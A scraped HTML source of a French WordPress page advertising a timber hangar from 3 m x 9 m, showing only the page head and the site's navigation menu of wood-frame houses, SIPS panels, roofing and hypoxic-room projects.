

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panneauxmaisonossaturebois.com/hangar-a-partir-de-3-m-x-9-m
body_size: 8708
content:
	<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Hangar a partir de 3 M x 9 M | Panneaux Maison Ossature Bois</title>
			
	
	<link rel="pingback" href="https://panneauxmaisonossaturebois.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Panneaux Maison Ossature Bois &raquo; Flux" href="https://panneauxmaisonossaturebois.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Panneaux Maison Ossature Bois &raquo; Flux des commentaires" href="https://panneauxmaisonossaturebois.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Panneaux Maison Ossature Bois &raquo; Hangar a partir de 3 M x 9 M Flux des commentaires" href="https://panneauxmaisonossaturebois.com/hangar-a-partir-de-3-m-x-9-m/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/panneauxmaisonossaturebois.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Vertex v.1.7" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://panneauxmaisonossaturebois.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-style-css'  href='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='acx-widget-si-style-css'  href='https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://panneauxmaisonossaturebois.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panneauxmaisonossaturebois.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://panneauxmaisonossaturebois.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="https://panneauxmaisonossaturebois.com/hangar-a-partir-de-3-m-x-9-m" />
<link rel='shortlink' href='https://panneauxmaisonossaturebois.com/?p=2347' />
<link rel="alternate" type="application/json+oembed" href="https://panneauxmaisonossaturebois.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanneauxmaisonossaturebois.com%2Fhangar-a-partir-de-3-m-x-9-m" />
<link rel="alternate" type="text/xml+oembed" href="https://panneauxmaisonossaturebois.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanneauxmaisonossaturebois.com%2Fhangar-a-partir-de-3-m-x-9-m&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 25px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		#top-area, #pre-footer { background-image: url(http://panneauxmaisonossaturebois.com/wp-content/uploads/2014/11/Vue-face-maison-BBC.jpg); }
	</style>
	<style>
		a { color: #4bb6f5; }

		body { color: #959494; }

		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #25383b; }

		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { background-color: #c24c4c; }
		.footer-widget li:before, .widget li:before { border-left-color: #c24c4c; }

		#top-menu a, .et_mobile_menu a { color: #ffffff; }

		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }

		</style>
</head>
<body class="page-template-default page page-id-2347 et-scroll-animations chrome et_includes_sidebar" style="background-position:bottom center;">
	<header id="main-header">
		<div id="top-menu">
			<div class="container clearfix">

				<div id="et-logo">
				<a href="https://panneauxmaisonossaturebois.com/">Panneaux Maison Ossature Bois</a>				</div>

				<nav>
				<ul id="menu-maison-hypoxie" class="nav"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://panneauxmaisonossaturebois.com/auto-construction">Auto construction</a>
<ul class="sub-menu">
	<li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5161"><a href="https://panneauxmaisonossaturebois.com/auto-construction-ossature-bois-liste">Auto construction ossature bois liste</a></li>
	<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://panneauxmaisonossaturebois.com/kit-maison-ossature-bois">kit maison ossature bois</a></li>
	<li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://panneauxmaisonossaturebois.com/structure-maison-ossature-bois">Structure Maison ossature bois</a></li>
	<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="https://panneauxmaisonossaturebois.com/auto-construction-maison-sips">auto construction maison sips</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3261"><a href="https://panneauxmaisonossaturebois.com/auto-construction-ossature-bois">Auto Construction Ossature Bois</a>
	<ul class="sub-menu">
		<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://panneauxmaisonossaturebois.com/auto-construction-structure-maison-ossature-bois-50-m%c2%b2">Auto construction structure Maison Ossature bois  50 m²</a></li>
		<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://panneauxmaisonossaturebois.com/promo-ossature-bois">Promo Murs Ossature Bois</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://panneauxmaisonossaturebois.com/dossier-a-remplir">Fiche Technique</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://panneauxmaisonossaturebois.com/mise-en-oeuvre-panneaux-ossature-bois">Mise en oeuvre panneaux ossature bois</a></li>
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://panneauxmaisonossaturebois.com/plans-et-esquis-avant-projet">Plans et Esquis Avant-Projet</a></li>
	</ul>
</li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://panneauxmaisonossaturebois.com/panneaux-montage">Montage</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://panneauxmaisonossaturebois.com/montage-auto-construction">Montage Auto Construction</a></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://panneauxmaisonossaturebois.com/mise-en-oeuvre-ossature-bois">Mise en oeuvre Ossature bois</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://panneauxmaisonossaturebois.com/assistance-technique-pour-lauto-construction">Assistance technique pour l’auto-construction</a></li>
	<li id="menu-item-4332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="https://panneauxmaisonossaturebois.com/formulaire-de-questionnaire">Formulaire de questionnaire</a></li>
</ul>
</li>
<li id="menu-item-5578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5578"><a href="https://panneauxmaisonossaturebois.com/">﻿Partenaires  Maison Hypoxique</a></li>
<li id="menu-item-5339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5339"><a href="https://panneauxmaisonossaturebois.com/projet-hypoxie">Projet hypoxique</a>
<ul class="sub-menu">
	<li id="menu-item-5605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://panneauxmaisonossaturebois.com/%ef%bb%bfhypoxia-concept-hotels">Hôtels ﻿Hypoxique</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a href="https://panneauxmaisonossaturebois.com/projet-maison-hypoxie%ef%bb%bf">Projet Maison Hypoxique﻿</a></li>
	<li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5564"><a href="https://panneauxmaisonossaturebois.com/plan-hypoxie">Plan Maison Hypoxique</a></li>
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://panneauxmaisonossaturebois.com/projet-hypoxie-chevaux">Projet Hypoxique Chevaux</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a href="https://panneauxmaisonossaturebois.com/bassins-natation-hypoxie">Bassins Natation Hypoxique</a></li>
</ul>
</li>
<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5269"><a href="https://panneauxmaisonossaturebois.com/maison-hypoxie">Maison Hypoxique</a>
<ul class="sub-menu">
	<li id="menu-item-5392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://panneauxmaisonossaturebois.com/hotels-hypoxie-altitudetraining">Hôtel hypoxique</a></li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5335"><a href="https://panneauxmaisonossaturebois.com/appartement-hypoxie">Appartement Hypoxique</a></li>
	<li id="menu-item-5292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5292"><a href="https://panneauxmaisonossaturebois.com/centre-medical-hypoxie">Centre Médical Hypoxique</a></li>
	<li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="https://panneauxmaisonossaturebois.com/studio-hypoxie">Studio Hypoxie</a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://panneauxmaisonossaturebois.com/projet-hypoxie">Projet hypoxique</a></li>
	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://panneauxmaisonossaturebois.com/fabricant-installateur-de-systemes-dhypoxie">Installation Hypoxique</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-766"><a href="https://panneauxmaisonossaturebois.com/sample-page">Murs ossature bois</a>
<ul class="sub-menu">
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://panneauxmaisonossaturebois.com/sample-page">Murs ossature bois</a></li>
	<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://panneauxmaisonossaturebois.com/bois-clt">Bois CLT</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://panneauxmaisonossaturebois.com/panneaux-lamine-croise-colle">Panneaux Laminé croisé-collé</a></li>
	<li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://panneauxmaisonossaturebois.com/panneaux-de-construction-pour-un-amenagement-creatif">Panneaux de construction multi-usages</a></li>
</ul>
</li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1636"><a href="https://panneauxmaisonossaturebois.com/panneau-sips">Panneau sips</a>
<ul class="sub-menu">
	<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4024"><a href="https://panneauxmaisonossaturebois.com/prix-panneaux-sips-au-m%c2%b2">Panneaux sips Prix au M²</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://panneauxmaisonossaturebois.com/panneaux-sips">Panneaux sips</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://panneauxmaisonossaturebois.com/panneaux-sips-magnesium">Panneaux sips MGO</a></li>
	<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://panneauxmaisonossaturebois.com/estimation-kit-maison-sips">Estimation Kit Maison Sips</a></li>
	<li id="menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://panneauxmaisonossaturebois.com/poeles-a-pellet-prix">Poêles a pellet prix</a></li>
</ul>
</li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1511"><a href="https://panneauxmaisonossaturebois.com/auto-construction-ossature-bois/maison-sips">Auto Construction Maison sips</a>
<ul class="sub-menu">
	<li id="menu-item-5090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://panneauxmaisonossaturebois.com/5082-2">Auto Construction Maison Panneaux Sips</a></li>
	<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364"><a href="https://panneauxmaisonossaturebois.com/auto-construction-ossature-bois/maison-sips/maison-sips-50-m%c2%b2">Maison sips 50 m²</a></li>
	<li id="menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://panneauxmaisonossaturebois.com/chalet-panneaux-sips-60-m%c2%b2">Chalet Panneaux Sips 60 m²</a></li>
	<li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://panneauxmaisonossaturebois.com/maison-sips-80-m%c2%b2">Maison sips 60 m²</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3888"><a href="https://panneauxmaisonossaturebois.com/maison-sips-82-m%c2%b2">Maison sips 82 m²</a></li>
	<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3736"><a href="https://panneauxmaisonossaturebois.com/maison-sips-119-m%c2%b2">Maison sips 119 m²</a></li>
	<li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://panneauxmaisonossaturebois.com/maison-de-117-m%c2%b2-carport-de-35-m%c2%b2">Maison de 117 M² carport de 35 M²</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="https://panneauxmaisonossaturebois.com/maison-sips-133-m%c2%b2-2">maison sips 133 m²</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://panneauxmaisonossaturebois.com/maison-sips-133-m%c2%b2-2">maison sips 133 m²</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="https://panneauxmaisonossaturebois.com/maison-sips-150-m%c2%b2">Maison sips 150 m²</a></li>
	<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://panneauxmaisonossaturebois.com/maison-sips-170-m%c2%b2">Maison sips 170 m²</a></li>
	<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://panneauxmaisonossaturebois.com/maison-sips-180-m%c2%b2">Auto Construction Maison sips 180 m²</a></li>
	<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://panneauxmaisonossaturebois.com/maison-sips-200-m%c2%b2">Maison sips 200 m²</a></li>
</ul>
</li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-914"><a href="https://panneauxmaisonossaturebois.com/maisons-grand-a">Maisons Grand A</a>
<ul class="sub-menu">
	<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://panneauxmaisonossaturebois.com/maison-grand-a-105">Maison Grand A 105</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://panneauxmaisonossaturebois.com/maison-a-de-100-m%c2%b2">Maison grand A de 100 m²</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://panneauxmaisonossaturebois.com/maison-ossature-bois-bbc">Maison Grand A de 41 m2 étage de 10m2</a></li>
	<li id="menu-item-2771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="https://panneauxmaisonossaturebois.com/maison-flottant">Maisons flottantes</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1855"><a href="https://panneauxmaisonossaturebois.com/cabane">Cabane Camping</a>
	<ul class="sub-menu">
		<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://panneauxmaisonossaturebois.com/cabane-oval">Cabane oval</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://panneauxmaisonossaturebois.com/camping-tonneaux">Camping Tonneaux</a></li>
		<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://panneauxmaisonossaturebois.com/refuge-cabane-bus">Refuge Cabane Bus</a></li>
	</ul>
</li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1062"><a href="https://panneauxmaisonossaturebois.com/maison">Chalet Racard</a>
	<ul class="sub-menu">
		<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://panneauxmaisonossaturebois.com/chalet-madrier-divers">Chalet Madrier divers</a></li>
		<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://panneauxmaisonossaturebois.com/chalet-2">Chalet 95 M²</a></li>
		<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://panneauxmaisonossaturebois.com/maison-ronde">Maison Ronde</a></li>
	</ul>
</li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1081"><a href="https://panneauxmaisonossaturebois.com/hangar">Hangar</a>
	<ul class="sub-menu">
		<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://panneauxmaisonossaturebois.com/carport">Carport</a></li>
		<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://panneauxmaisonossaturebois.com/carport-voiture-voitures-6-00-x-7-30-m">Carport voiture voitures 6.00 x 7.30 M</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://panneauxmaisonossaturebois.com/garage">Garage</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://panneauxmaisonossaturebois.com/un-garage-en-ossature-bois-de-48-m%c2%b2">Un garage en ossature bois de 48 m²</a></li>
		<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2347 current_page_item menu-item-2349"><a href="https://panneauxmaisonossaturebois.com/hangar-a-partir-de-3-m-x-9-m" aria-current="page">Hangar a partir de 3 M x 9 M</a></li>
		<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://panneauxmaisonossaturebois.com/hangar-a-partir-de-10-m-x-18-m">Hangar a partir de 10 M x 18 M</a></li>
	</ul>
</li>
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1063"><a href="https://panneauxmaisonossaturebois.com/toitures">Toitures</a>
	<ul class="sub-menu">
		<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4423"><a href="https://panneauxmaisonossaturebois.com/fenetre-de-toit-velux">Fenêtre de toit Velux</a></li>
		<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://panneauxmaisonossaturebois.com/travaux-de-toiture">Travaux de toiture</a></li>
		<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="https://panneauxmaisonossaturebois.com/demoussage-de-toiture">Démoussage de toiture</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2893"><a href="https://panneauxmaisonossaturebois.com/toiture-en-meleze-de-siberie">Toiture en mélèze de Sibérie</a>
		<ul class="sub-menu">
			<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://panneauxmaisonossaturebois.com/prix-toiture-en-meleze">Prix Toiture en Mélèze</a></li>
			<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Changer la pente de son toiture</a></li>
			<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://panneauxmaisonossaturebois.com/prix-toiture-en-meleze-2">Prix Toiture en Mélèze</a></li>
			<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://panneauxmaisonossaturebois.com/toiture-en-meleze-de-siberie">Toiture en mélèze de Sibérie</a></li>
		</ul>
</li>
		<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://panneauxmaisonossaturebois.com/couverture-toiture">Couverture Toiture</a></li>
		<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://panneauxmaisonossaturebois.com/toiture-sips">TOITURE SIPS</a></li>
		<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://panneauxmaisonossaturebois.com/fermes-de-toit">FERMES DE TOIT</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://panneauxmaisonossaturebois.com/toiture-et-murs-sips">toiture et murs sips</a></li>
		<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://panneauxmaisonossaturebois.com/travaux-de-toiture">Travaux de toiture</a></li>
		<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://panneauxmaisonossaturebois.com/dimension-extension-ou-surelevation-et-toiture">Dimension extension ou surélévation et toiture</a></li>
		<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://panneauxmaisonossaturebois.com/charpente-panneaux-sips">Charpente panneaux sips</a></li>
		<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://panneauxmaisonossaturebois.com/isolation">Isolations</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://panneauxmaisonossaturebois.com/cloisons">Cloisons</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://panneauxmaisonossaturebois.com/boutique">Boutique</a></li>
